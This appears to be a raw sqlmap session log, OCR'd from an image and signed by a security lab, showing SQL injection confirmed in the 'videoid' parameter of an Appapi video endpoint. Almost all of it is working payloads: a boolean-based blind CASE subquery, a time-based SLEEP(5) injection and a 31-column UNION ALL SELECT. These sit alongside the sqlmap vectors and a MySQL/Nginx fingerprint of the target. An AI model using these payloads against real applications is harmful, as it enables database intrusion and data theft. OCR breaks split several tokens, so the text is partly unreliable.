 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: https:/ /index.php?g=Appapi&m=Video&videoid=(SELECT
(CASE WHEN (4497=4497) THEN 1 ELSE (SELECT 6036 UNION SELECT 2211) END))
Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RAND
NUM1] UNION SELECT [RANDNUM2]) END))
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: https:/ /index.php?g=Appapi&m=Video&videoid=11) OR
SLEEP(5)#
Vector: OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])#
Type: UNION query
Title: Generic UNION query (NULL) - 31 columns
Payload: https:/ /index.php?g=Appapi&m=Video&videoid=11) UNI
ON ALL SELECT NULL,NULL,NULL,CONCAT(0x7162767071,0x4652735358515370416b675147647
246487461575a6c6378585a7a7247446e43434e657773564472,0x717a627671),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- CYLM
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL[GENERIC_SQL_COMMENT]
---
[00:07:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[00:07:50] [INFO] fetched data logged to text files under '/Users/cimoom/.sqlmap
Ms08067安全实验室